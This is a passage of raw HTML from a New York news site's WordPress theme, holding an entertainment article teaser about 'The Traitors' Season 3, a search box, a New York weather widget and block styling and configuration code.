                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" class="td-image-wrap " title="All the Murders and Banishments on ‘The Traitors’ Season 3" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/1736456102-let-battle-commence-episode-301-pictured-alan-cumming-news-photo-1736350698-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" title="All the Murders and Banishments on ‘The Traitors’ Season 3">All the Murders and Banishments on ‘The Traitors’ Season 3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T22:02:00-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Backstabbing, scheming, and, of course, murrrrder. These are just a few things to expect from season 3 of The Traitors. The season premiered on...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_search_form tdi_100 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:50px!important}@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_100 .tdb-search-form-input,.tdi_100 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_100 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_100 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_100 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_100 .tdb-search-form-btn i{font-size:15px}.tdi_100 .tdb-search-form-btn-icon{top:0px}.tdi_100 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_100 .tdb-search-msg{margin-top:11px}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_100 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_100 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_100" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_100" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_101 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:50px!important}@media (max-width:767px){.tdi_101{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_101 .td-weather-city{color:#dddddd}body .tdi_101 .td-weather-condition{color:#999999}body .tdi_101 .td-location-icon{color:#666666}body .tdi_101 .td-weather-now{color:#dddddd}body .tdi_101 .td-w-low-temp{color:#999999}body .tdi_101 .td-down-icon{color:#444444}body .tdi_101 .td-w-high-temp{color:#999999}body .tdi_101 .td-up-icon{color:#444444}body .tdi_101 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-section-1{color:#ffffff}body .tdi_101 .td-weather-section-2{color:#ffffff}body .tdi_101 .td-weather-section-3{color:#ffffff}body .tdi_101 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_101 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">New York</div>
			<div class="td-weather-condition">overcast clouds</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_101"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_101">
				<input id="tdi_101" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_101"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_101">
					<span class="td-big-degrees">50.4</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">52.1</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">47</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">52						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">1.4mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">50</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">46</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">34</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">44</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">40</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:none}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#aaaaaa}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_102 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:115%}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_102 .td-module-container:before{bottom:-7.5px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0px}.tdi_102 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_102 .td-module-container:before{bottom:-1px}.tdi_102 .td-author-date{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_102 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"64","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_